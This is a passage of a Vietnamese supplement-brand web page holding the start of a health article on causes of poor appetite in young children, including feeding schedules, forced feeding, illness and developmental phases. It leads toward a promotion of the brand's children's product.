      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-9490" class="post-9490 post type-post status-publish format-standard has-post-thumbnail hentry category-suc-khoe-tre-em tag-tre-bieng-an post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/" rel="category tag">Sức khỏe trẻ em</a></h6><h1 class="entry-title">Cùng chuyên gia tìm hiểu: Trẻ biếng ăn thì phải làm sao?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/" rel="bookmark"><time class="entry-date published" datetime="2022-03-09T14:40:57+07:00">9 Tháng 3, 2022</time><time class="updated" datetime="2022-06-14T14:18:11+07:00">14 Tháng 6, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><strong>Trẻ biếng ăn thì phải làm sao</strong> là vấn đề nan giải của nhiều ông bố và bà mẹ có con nhỏ. Đơn giản là bởi vì biếng ăn có thể gây ra nhiều hậu quả nghiêm trọng như khiến trẻ bị chậm phát triển, suy dinh dưỡng, tư duy trí tuệ kém so với các bạn cùng tuổi, dễ mắc các bệnh mạn tính,&#8230; Vậy các bậc phụ huynh cần phải làm gì khi con mắc chứng biếng ăn để phòng tránh những hệ lụy trên? Bài viết bên dưới của <a href="https://doppelherz.vn/"><strong>Doppelherz</strong></a> Việt Nam sẽ cung cấp cho các bạn những mẹo hay để cải thiện hiệu quả tình trạng biếng ăn ở trẻ.</p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#1-tim-hieu-nguyen-nhan-khien-tre-mac-chung-bieng-an"><span class="ftwp-text">1. Tìm hiểu nguyên nhân khiến trẻ mắc chứng biếng ăn</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-che-do-an-uong-cua-tre-bieng-an-khong-hop-ly"><span class="ftwp-text">1.1. Chế độ ăn uống của trẻ biếng ăn không hợp lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-tre-mac-chung-bieng-an-do-yeu-to-tam-ly"><span class="ftwp-text">1.2. Trẻ mắc chứng biếng ăn do yếu tố tâm lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-tre-em-bieng-an-do-gap-van-de-ve-suc-khoe"><span class="ftwp-text">1.3. Trẻ em biếng ăn do gặp vấn đề về sức khỏe</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-tre-bieng-an-do-thay-doi-ve-sinh-ly"><span class="ftwp-text">1.4. Trẻ biếng ăn do thay đổi về sinh lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-tre-bieng-an-do-tac-dung-phu-cua-thuoc-khang-sinh"><span class="ftwp-text">1.5. Trẻ biếng ăn do tác dụng phụ của thuốc kháng sinh</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-giai-dap-thac-mac-tre-bieng-an-thi-phai-lam-sao"><span class="ftwp-text">2. Giải đáp thắc mắc: Trẻ biếng ăn thì phải làm sao?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-xay-dung-che-do-dinh-duong-hop-ly-va-khoa-hoc-cho-tre-bieng-an"><span class="ftwp-text">2.1. Xây dựng chế độ dinh dưỡng hợp lý và khoa học cho trẻ biếng ăn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-khong-ep-buoc-hoac-nhoi-nhet-tre-an-uong"><span class="ftwp-text">2.2. Không ép buộc hoặc nhồi nhét trẻ ăn uống</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-3-dieu-tri-benh-kip-thoi-cho-tre"><span class="ftwp-text">2.3. Điều trị bệnh kịp thời cho trẻ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-4-ho-tro-he-tieu-hoa-cho-tre"><span class="ftwp-text">2.4. Hỗ trợ hệ tiêu hóa cho trẻ</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-kinder-optima-bi-quyet-giup-tre-an-ngon-mieng-hon"><span class="ftwp-text">3. Kinder Optima &#8211; Bí quyết giúp trẻ ăn ngon miệng hơn</span></a></li></ol></nav></div></div><h2 id="1-tim-hieu-nguyen-nhan-khien-tre-mac-chung-bieng-an" class="ftwp-heading">1. Tìm hiểu nguyên nhân khiến trẻ mắc chứng biếng ăn</h2>
<p>Một số nguyên nhân hàng đầu khiến trẻ mắc chứng biếng ăn là:</p>
<h3 id="1-1-che-do-an-uong-cua-tre-bieng-an-khong-hop-ly" class="ftwp-heading">1.1. Chế độ ăn uống của trẻ biếng ăn không hợp lý</h3>
<p>Bố mẹ cho trẻ ăn dặm quá sớm (trước 6 tháng tuổi) hoặc cho ăn quá nhiều bữa so với độ tuổi của con (cho trẻ 5 &#8211; 6 tháng tuổi ăn 3 &#8211; 4 bữa chính/ ngày) sẽ khiến hệ tiêu hóa non yếu của bé bị quá tải, cũng như hoạt động kém. Thức ăn không được tiêu hóa hết sẽ khiến trẻ không muốn ăn, lười ăn, biếng ăn, chán ăn.</p>
<p>Hơn nữa, nếu tuần nào các bạn cũng cho con ăn từng ấy món lặp đi lặp lại sẽ khiến trẻ cảm thấy chán ngán và mất đi cảm giác thèm ăn. Đây cũng chính là một trong những nguyên nhân chính dẫn đến tình trạng biếng ăn ở các bé.</p>
<h3 id="1-2-tre-mac-chung-bieng-an-do-yeu-to-tam-ly" class="ftwp-heading">1.2. Trẻ mắc chứng biếng ăn do yếu tố tâm lý</h3>
<p>Nhiều bậc phụ huynh sử dụng chiêu như đè bé ra để đút thức ăn, sử dụng bạo lực như tát, đánh nếu con không chịu ăn, bóp mũi để trẻ nuốt. Theo các chuyên gia, những hành động này sẽ khiến bé cảm thấy sợ hãi và khiến chứng biếng ăn trở nên trầm trọng hơn. Bên cạnh đó, một số sự thay đổi như giờ giấc và địa điểm ăn cũng khiến trẻ từ chối việc ăn uống.</p>
<h3 id="1-3-tre-em-bieng-an-do-gap-van-de-ve-suc-khoe" class="ftwp-heading">1.3. Trẻ em biếng ăn do gặp vấn đề về sức khỏe</h3>
<p>Trẻ biếng ăn có thể là do con đang gặp phải một số vấn đề về răng miệng như viêm họng, mọc răng, viêm amidan, sưng nướu,&#8230;. Những căn bệnh này sẽ khiến con gặp khó khăn khi nhai nuốt nên bé có thể chán ăn, lười ăn.</p>
<p>Ngoài ra, nếu mắc phải những căn bệnh nhiễm trùng do virus, vi khuẩn gây ra như sốt, ho, viêm phổi, cúm hoặc nhiễm ký sinh trùng giun sán, trẻ cũng có thể cảm thấy mệt mỏi và không muốn ăn. Do đó, bố mẹ cần phải giữ gìn vệ sinh răng miệng cho con, tẩy giun định kỳ 6 tháng/ lần cho trẻ và điều trị dứt điểm bệnh lý nhiễm trùng để trẻ phục hồi sức khỏe, cũng như ăn uống bình thường trở lại.</p>
<figure id="attachment_11974" aria-describedby="caption-attachment-11974" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-11974 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Trẻ có thể mắc chứng biếng ăn khi con bị ốm hoặc mắc phải bệnh lý nào đó" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1.jpg 852w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-600x400.jpg" /><noscript><img decoding="async" class="wp-image-11974 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-600x400.jpg" alt="Trẻ có thể mắc chứng biếng ăn khi con bị ốm hoặc mắc phải bệnh lý nào đó" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-600x400.jpg 600w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-768x512.jpg 768w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1-510x340.jpg 510w, https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-1.jpg 852w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-11974" class="wp-caption-text">Trẻ có thể mắc chứng biếng ăn khi con bị ốm hoặc mắc phải bệnh lý nào đó</figcaption></figure>
<h3 id="1-4-tre-bieng-an-do-thay-doi-ve-sinh-ly" class="ftwp-heading">1.4. Trẻ biếng ăn do thay đổi về sinh lý</h3>
<p>Trẻ biếng ăn do thay đổi sinh lý thường không có biểu hiện gì của bệnh lý, vẫn chơi ngoan nhưng ăn ít hơn so với bình thường. Thời gian này thường trùng với các giai đoạn phát triển của bé như tập lẫy, tập bò, tập đi.</p>
<p>Vì con mải mê khám phá mọi thứ xung quanh nên xao nhãng việc ăn uống. Trong những trường hợp như vậy, bố mẹ nên lựa chọn đồ ăn bé thích và dễ nuốt để trẻ ăn được nhiều hơn. Nếu bé ăn ít, các bạn nên chia thức ăn thành nhiều bữa nhỏ để con no bụng và đủ các chất dinh dưỡng cần thiết.</p>
<h3 id="1-5-tre-bieng-an-do-tac-dung-phu-cua-thuoc-khang-sinh" class="ftwp-heading">1.5. Trẻ biếng ăn do tác dụng phụ của thuốc kháng sinh</h3>
